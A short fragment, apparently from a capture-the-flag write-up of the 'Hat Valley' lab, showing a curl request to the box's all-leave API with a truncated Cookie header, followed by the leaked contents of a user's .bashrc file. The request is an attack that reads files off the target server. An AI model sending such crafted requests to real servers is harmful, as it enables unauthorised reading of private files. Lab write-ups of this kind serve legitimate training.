 ┌──(kali㉿kali)-[~]
└─$ curl http://hat-valley.htb/api/all-leave --header "Cookie:
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt